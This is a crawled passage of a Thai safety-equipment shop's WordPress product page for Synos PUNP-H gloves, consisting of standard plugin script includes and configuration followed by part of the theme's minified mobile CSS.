var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8b9f33e40048eac1df0d8a882558b439","fragment_name":"wc_fragments_8b9f33e40048eac1df0d8a882558b439","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/themes/seed/js/flickity.pkgd.min.js?ver=2.2.1' id='s-fkt-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/themes/seed/js/scripts.js?ver=1605670714' id='s-scripts-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/themes/seed/js/main-vanilla.js?ver=1605670714' id='s-vanilla-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/synos-safety.com\/wp-admin\/admin-ajax.php","nonce":"fabb4f9c3e","urls":{"assets":"https:\/\/synos-safety.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/synos-safety.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/synos-safety.com\/cart\/","checkout_page_url":"https:\/\/synos-safety.com\/checkout\/"},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/synos-safety.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.5' id='share-link-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/synos-safety.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":490,"title":"Synos%20PUNP-H%20Gloves%20-%20synos-safety.com","excerpt":"","featuredImage":"https:\/\/synos-safety.com\/wp-content\/uploads\/2020\/11\/21SNSPUNP-H-1-1024x853.jpg"}};
</script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.5' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.4.2' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' id='jet-elements-js-extra'>
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/synos-safety.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/synos-safety.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.5.9' id='jet-elements-js'></script>
<script type='text/javascript' id='jet-woo-builder-js-extra'>
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https:\/\/synos-safety.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"product\":\"synos-punp-h-gloves\",\"post_type\":\"product\",\"name\":\"synos-punp-h-gloves\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/jet-woo-builder/assets/js/jet-woo-builder.min.js?ver=1.10.4' id='jet-woo-builder-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.5' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.2' id='e-sticky-js'></script>
<script type='text/javascript' id='jet-blog-js-extra'>
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/synos-safety.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://synos-safety.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.2.14' id='jet-blog-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://synos-safety.com/wp-content/themes/seed/css/mobile.css?ver=1605670714
body_size: 39443
content:
address,pre{margin-bottom:1rem}img,svg{vertical-align:middle}pre,textarea{overflow:auto}article,aside,figcaption,figure,footer,header,hgroup,legend,main,nav,section{display:block}button,img,legend,select,textarea{max-width:100%}dd,label,legend{margin-bottom:.5rem}address,legend{line-height:inherit}progress,sub,sup{vertical-align:baseline}label,output{display:inline-block}body,html{min-height:100vh}body,img{height:auto}dl,ol,pre,ul{margin-top:0}button,hr,input{overflow:visible}:focus,[tabindex="-1"]:focus,button:focus,input:focus,textarea:focus{outline:0!important}blockquote,body,caption{text-align:left}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.clearfix:after,.navigation,.page-links,form:after{clear:both}.flickity-enabled.is-draggable,html{-webkit-tap-highlight-color:transparent}*,::after,::before{box-sizing:border-box}@-ms-viewport{width:device-width}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{font-style:normal}dd{margin-left:0}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0}sub{bottom:-.25em}sup{top:-.5em}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#878f9d;caption-side:bottom}th{text-align:inherit}button{border-radius:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{width:100%;padding:0;font-size:1.5rem;color:inherit;white-space:normal}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;background:#242d2e}body{margin:0;font-family:Sarabun,sans-serif;font-size:16px;font-weight:400;line-height:1.625;color:#242d2e;background-color:#fff;text-rendering:optimizeLegibility}._heading,.btn,.button,.menu,blockquote,button,h1,h2,h3,h4,h5,h6,nav{font-family:"IBM Plex Thai",sans-serif;font-weight:500}h1,h2,h3,h4,h5,h6{padding:0;margin:0 0 .75rem;line-height:1.4}h1{font-size:1.75em}h2{font-size:1.5em}h3{font-size:1.375em}h4{font-size:1.125em}h5{font-size:1em}h6{font-size:.875em}p{padding:0;margin:0 0 1em}dl,ol,ul{margin-bottom:1em}ol,ul{text-indent:0;margin:0 0 1.5em}dt{font-weight:700}a{color:#0f6b4e;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;transition:.3s}a:hover{color:#718f7f}a:active{color:#242d2e}hr{box-sizing:content-box;height:1px;border:0;border-top:1px solid #dcdfe5;margin:1.5em 0}ol{padding-left:1.6em}ul{padding-left:1.5em}body,button,input,select,textarea{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga1" on}body,html{width:100%;overflow-x:hidden}h2 label,h3 label,h4 label{font-weight:inherit}.clearfix:after,.clearfix:before,form:after,form:before{content:"";display:table}.input,.input-text{border:1px solid #dce0e4;border-radius:0;padding:4px 6px;display:block;width:100%;background:#fbfbfb;box-shadow:inset 0 1px 2px rgba(0,0,0,.07);transition:.1s border-color ease-in-out;font-size:16px}.s-modal,.s-modal.-full{transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out}.input-text:focus,.input:focus{border-color:#0f6b4e}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{clip:auto!important;display:block;height:auto;left:5px;top:5px;width:auto;z-index:100000}blockquote{font-size:1.25em;line-height:1.6;padding:0 0 0 23px;border-left:3px solid #262828;margin:1.6em 0}.content-headline .info,.content-pagination,.content-pagination a,.content-pagination span,.edit-link a,.entry-author,.error-404,.gallery-item,.main-header.-banner,.main-header.-center,.s-modal-close,.s-title,.single-area .entry-meta,.site-info,.text-center,.wp-block-pullquote,.wp-block-pullquote blockquote,.wp-caption-text{text-align:center}blockquote cite{font-size:.8em}#page .hide,.hide{display:none}.fade.in{opacity:1}.table,.wp-block-table table{border:1px solid #dcdfe5}.table thead th,.wp-block-table table thead th{background-color:#eee;color:#242d2e}.table td,.table th,.wp-block-table table td,.wp-block-table table th{padding:6px 10px}.s-container{margin-right:auto;margin-left:auto;padding-right:16px;padding-left:16px;width:100%}.button-primary,.site .s-button a,a.s-button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:1;min-height:44px;padding:6px 20px;color:#fff;background-color:#0f6b4e;border-radius:100px;border:none;margin:8px}.s-slider.-full .slider,.s-slider.-large .slider{padding-left:0;padding-right:0}.main-header,.s-grid,.s-space,.s-title{margin-bottom:16px}.button-primary:hover,.site .s-button a:hover,a.s-button:hover{color:#fff;background-color:#718f7f}.s-box{box-shadow:0 0 0 1px rgba(0,0,0,.04),0 2px 4px 0 rgba(0,0,0,.08);border-radius:3px;border:none;overflow:hidden}.s-scroll{-webkit-overflow-scrolling:touch;overflow:scroll}.s-sec{padding-top:32px;padding-bottom:32px}.s-grid{display:-ms-grid;display:grid;grid-gap:16px;-ms-grid-columns:minmax(0,1fr);grid-template-columns:minmax(0,1fr)}.s-grid.-m2{-ms-grid-columns:(minmax(0,1fr)) [2];grid-template-columns:repeat(2,minmax(0,1fr))}.s-grid.-m3{-ms-grid-columns:(minmax(0,1fr)) [3];grid-template-columns:repeat(3,minmax(0,1fr))}.s-grid::after,.s-grid::before{display:none}.s-grid .s-grid{margin-bottom:0}.s-slider{margin:0 -8px;height:100%}.s-slider.-full,.s-slider.-large{margin-left:-16px;margin-right:-16px}.s-slider.-dots-in .flickity-page-dots{bottom:10px}.s-slider.-dots-in .flickity-page-dots .dot{background:#fff;opacity:.5}.s-slider.-dots-in .flickity-page-dots .dot.is-selected{opacity:1}.s-slider.-dots-in .flickity-prev-next-button{color:#fff}.s-slider.-dots-in .slider{padding-bottom:0}.s-slider .slider{padding:0 8px 16px;width:100%;min-height:100%;position:relative;display:table;table-layout:fixed}.s-slider .slider .content-item{display:table-cell}.s-slider .slider .content-item.-list{display:-webkit-flex;display:-ms-flexbox;display:flex}.s-slider .slider .content-item.-hero{display:-ms-grid;display:grid;margin:0}.s-slider.-m1\.2,.s-slider.-m1\.4{margin-right:-16px}.s-slider.-m1\.2 .slider{width:82%}.s-slider.-m1\.4 .slider{width:71%}.s-slider.-m2 .slider{width:50%}.s-slider.-m3 .slider{width:33.333333%}.s-slider.-togrid:after{content:"flickity";display:none}.s-modal{height:0;max-height:0;overflow:hidden;width:94vw;max-width:750px;background-color:#fff;position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(.9);-ms-transform:translate(-50%,-50%) scale(.9);transform:translate(-50%,-50%) scale(.9);padding:0;opacity:0;pointer-events:none;transition:transform .3s ease-in-out,opacity .3s ease-in-out;transition:transform .3s ease-in-out,opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;z-index:1100}.s-modal.-full{width:100vw;max-width:100vw;left:0;right:0;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);transition:transform .3s ease-in-out,opacity .3s ease-in-out;transition:transform .3s ease-in-out,opacity .3s ease-in-out,-webkit-transform .3s ease-in-out}.s-modal.-visible{opacity:1;height:auto;max-height:94vh;pointer-events:auto;overflow:auto;padding:10px 20px 8px;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out,opacity .3s ease-in-out;transition:transform .3s ease-in-out,opacity .3s ease-in-out,-webkit-transform .3s ease-in-out}.s-modal.-visible.-full{height:100vh;top:0;max-height:100vh;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.s-modal-trigger{display:inline-block}.s-modal-bg{position:fixed;z-index:1000;left:0;top:0;width:100%;height:0;opacity:0;background-color:rgba(0,0,0,.65);transition:opacity .3s ease-in-out,height 10ms .3s}.s-modal-bg.-blacked-out{height:100vh;opacity:1;transition:opacity .3s ease-in-out}.s-modal-content{height:100%;-webkit-overflow-scrolling:touch;overflow:scroll;padding:0 16px}.s-modal-close{position:absolute;top:0;right:0;font-size:26px;padding:10px;line-height:22px;height:44px;width:44px;z-index:10;color:#242d2e;cursor:pointer}.s-modal-close:hover{background-color:#0f6b4e;color:#fff}.s-modal-login{max-width:400px}.s-modal .search-form{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:350px;box-shadow:none;border:none;border-bottom:3px solid #0f6b4e;border-radius:0}.s-modal .search-form .search-field{padding-left:6px}@font-face{font-family:"IBM Plex Thai";src:url(../fonts/ibm-plex/ibmplexthai-light.woff2) format("woff2"),url(../fonts/ibm-plex/ibmplexthai-light.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:"IBM Plex Thai";src:url(../fonts/ibm-plex/ibmplexthai-regular.woff2) format("woff2"),url(../fonts/ibm-plex/ibmplexthai-regular.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"IBM Plex Thai";src:url(../fonts/ibm-plex/ibmplexthai-medium.woff2) format("woff2"),url(../fonts/ibm-plex/ibmplexthai-medium.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"IBM Plex Thai";src:url(../fonts/ibm-plex/ibmplexthai-bold.woff2) format("woff2"),url(../fonts/ibm-plex/ibmplexthai-bold.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Maledpan;src:url(../fonts/maledpan/maledpan.woff2) format("woff2"),url(../fonts/maledpan/maledpan.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Maledpan;src:url(../fonts/maledpan/maledpan-bold.woff2) format("woff2"),url(../fonts/maledpan/maledpan-bold.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Sarabun;src:local("Sarabun"),url(../fonts/sarabun/sarabun.woff2) format("woff2"),url(../fonts/sarabun/sarabun.woff) format("woff");font-weight:400;font-style:normal;font-display:fallback}@font-face{font-family:Sarabun;src:local("Sarabun"),url(../fonts/sarabun/sarabun-medium.woff2) format("woff2"),url(../fonts/sarabun/sarabun-medium.woff) format("woff");font-weight:500;font-style:normal;font-display:fallback}@font-face{font-family:Sarabun;src:local("Sarabun"),url(../fonts/sarabun/sarabun-bold.woff2) format("woff2"),url(../fonts/sarabun/sarabun-bold.woff) format("woff");font-weight:700;font-style:normal;font-display:fallback}@font-face{font-family:seed-icons;src:local("seed-icons"),url(../fonts/seed-icons/seed-icons.woff2?seed) format("woff2"),url(../fonts/seed-icons/seed-icons.woff?seed) format("woff");font-weight:400;font-style:normal;font-display:fallback}[class*=" si-"],[class^=si-]{font-family:seed-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:-.06em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.si-home:before{content:"\e900"}.si-home-alt:before{content:"\e901"}.si-menu:before{content:"\e902"}.si-paper-clip:before{content:"\e903"}.si-image:before{content:"\e904"}.si-camera:before{content:"\e905"}.si-video:before{content:"\e906"}.si-paper:before{content:"\e907"}.si-shuffle:before{content:"\e908"}.si-repeat:before{content:"\e909"}.si-briefcase:before{content:"\e90a"}.si-box:before{content:"\e90b"}.si-share:before{content:"\e90c"}.si-trash:before{content:"\e90d"}.si-pencil-o:before{content:"\e90e"}.si-pencil:before{content:"\e90f"}.si-play:before{content:"\e910"}.si-play-o:before{content:"\e911"}.si-zoom-in:before{content:"\e912"}.si-zoom-out:before{content:"\e913"}.si-search-o:before{content:"\e914"}.si-search:before{content:"\e915"}.si-basket:before{content:"\e916"}.si-basket-alt:before{content:"\e917"}.si-cart:before{content:"\e918"}.si-cart-alt:before{content:"\e919"}.si-cart-o:before{content:"\e91a"}.si-bag-alt:before{content:"\e94a"}.si-bag:before{content:"\e91b"}.si-globe:before{content:"\e91c"}.si-location:before{content:"\e91d"}.si-mail:before{content:"\e91e"}.si-phone:before{content:"\e91f"}.si-phone-o:before{content:"\e920"}.si-phone-alt:before{content:"\e921"}.si-mobile:before{content:"\e922"}.si-fax:before{content:"\e923"}.si-fax-o:before{content:"\e924"}.si-calendar:before{content:"\e960"}.si-calendar-alt:before{content:"\e925"}.si-clock:before{content:"\e926"}.si-user:before{content:"\e927"}.si-folder:before{content:"\e928"}.si-tag:before{content:"\e929"}.si-comment:before{content:"\e92a"}.si-upload:before{content:"\e92b"}.si-download:before{content:"\e92c"}.si-plus:before{content:"\e92d"}.si-minus:before{content:"\e92e"}.si-arrow-left:before{content:"\e92f"}.si-arrow-right:before{content:"\e930"}.si-arrow-up:before{content:"\e931"}.si-arrow-down:before{content:"\e932"}.si-check-o:before{content:"\e933"}.si-cross-o:before{content:"\e934"}.si-check:before{content:"\e95b"}.si-cross:before{content:"\e95c"}.si-dashboard:before{content:"\e95d"}.si-ellipsis:before{content:"\e935"}.si-chevron-left:before{content:"\e936"}.si-chevron-right:before{content:"\e937"}.si-chevron-down:before{content:"\e938"}.si-chevron-up:before{content:"\e939"}.si-caret-left:before{content:"\e93a"}.si-caret-right:before{content:"\e93b"}.si-caret-down:before{content:"\e93c"}.si-caret-up:before{content:"\e93d"}.si-angle-left:before{content:"\e93e"}.si-angle-right:before{content:"\e93f"}.si-angle-up:before{content:"\e940"}.si-angle-down:before{content:"\e941"}.si-eye:before{content:"\e942"}.si-qrcode:before{content:"\e943"}.si-barcode:before{content:"\e944"}.si-ampersand:before{content:"\e945"}.si-cog:before{content:"\e946"}.si-book:before{content:"\e947"}.si-info:before{content:"\e948"}.si-info-o:before{content:"\e949"}.si-file:before{content:"\e95e"}.si-file-pdf:before{content:"\e94b"}.si-facebook:before{content:"\e94c"}.si-facebook-circled:before{content:"\e94d"}.si-facebook-squared:before{content:"\e94e"}.si-twitter:before{content:"\e94f"}.si-twitter-circled:before{content:"\e950"}.si-line:before{content:"\e951"}.si-line-circle:before{content:"\e952"}.si-line-square:before{content:"\e953"}.si-vimeo:before{content:"\e954"}.si-vimeo-circle:before{content:"\e955"}.si-instagram:before{content:"\e956"}.si-instagram-circled:before{content:"\e961"}.si-youtube:before{content:"\e957"}.si-youtube-circle:before{content:"\e958"}.si-pinterest:before{content:"\e959"}.si-pinterest-circled:before{content:"\e962"}.si-google-logo:before{content:"\e95a"}.si-facebook-logo:before{content:"\e95f"}.alignfull,.alignwide{margin-left:-16px;margin-right:-16px;max-width:100vw;width:100vw}.wp-block-video video{max-width:750px}.wp-block-cover-text p{padding:1.5em 0}.wp-block-separator{border:none;border-bottom:2px solid #8f98a1;margin:1.65em auto}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.search-field,.wp-caption,embed,iframe,object{max-width:100%}.wp-block-quote.is-large{border:none}.wp-block-quote.is-large cite{display:block}.wp-block-pullquote{border-left:none;border-top:4px solid #555d66;border-bottom:4px solid #555d66;color:#40464d;padding:2em;margin-bottom:20px}.wp-block-pullquote blockquote{border-left:none;padding-left:0;margin:0;font-family:"IBM Plex Thai",sans-serif}.wp-block-table{display:block;overflow-x:auto}.wp-block-embed.type-video>.wp-block-embed__wrapper{position:relative;width:100%;height:0;padding-top:56.25%}.wp-block-embed.type-video>.wp-block-embed__wrapper>iframe{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0}p.has-drop-cap:not(:focus):first-letter{font-size:5.4em;line-height:.9;font-family:"IBM Plex Thai",sans-serif}.alignright{float:right;margin-left:1em;margin-bottom:1em}.alignleft{float:left;margin-right:1em;margin-bottom:1em}.aligncenter,img.centered{display:block;margin-left:auto;margin-right:auto}img.alignleft,img.alignright{display:inline}.wp-caption{margin-bottom:1.5em}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption .wp-caption-text{margin:.8em 0}.sticky{display:block}.hentry li ol,.hentry li ul{margin:.5em 0}.byline,.updated:not(.published){display:none}.bypostauthor{background-color:#f8f5e7}.single .content-area .byline{display:inline}.page-links{margin:0 0 1.5em}img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.gallery,body.home .gallery{margin:0 -10px 1.5em}.gallery:after{display:table;content:"";clear:both}.edit-link a,.fb-comments,.gallery-caption{display:block}.gallery-item{float:left;vertical-align:top;width:100%;margin:0;padding:10px}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.3333%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.6666%}.gallery-columns-7 .gallery-item{width:14.2857%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.1111%}.gallery-columns-2 .gallery-item:nth-child(2n+1),.gallery-columns-3 .gallery-item:nth-child(3n+1),.gallery-columns-4 .gallery-item:nth-child(4n+1),.gallery-columns-5 .gallery-item:nth-child(5n+1),.gallery-columns-6 .gallery-item:nth-child(6n+1),.gallery-columns-7 .gallery-item:nth-child(7n+1),.gallery-columns-8 .gallery-item:nth-child(8n+1),.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}.edit-link a{position:fixed;bottom:5px;left:5px;width:32px;height:32px;line-height:30px;border-radius:30px;background-color:rgba(0,0,0,.5);color:#fff;border:2px solid #fff;font-size:10px;overflow:hidden;z-index:900;font-family:arial,sans-serif}.fb-comments{clear:both}.comment-list .vcard .says,.infinite-scroll .content-pagination{display:none}.search-field{box-sizing:border-box}.site-main>.page-header{margin:0;border:none;padding:0}.comments-area{clear:both;margin-bottom:15px}.comment-list{list-style:none;margin-bottom:20px;padding:0;border:1px solid #e2e2e2;border-bottom:none}.comment-list .comment{border-bottom:1px solid #e2e2e2;padding:25px;background-color:#f8f8f8}.comment-list .vcard img.avatar{float:left;margin:5px 12px 0 0}.comment-list 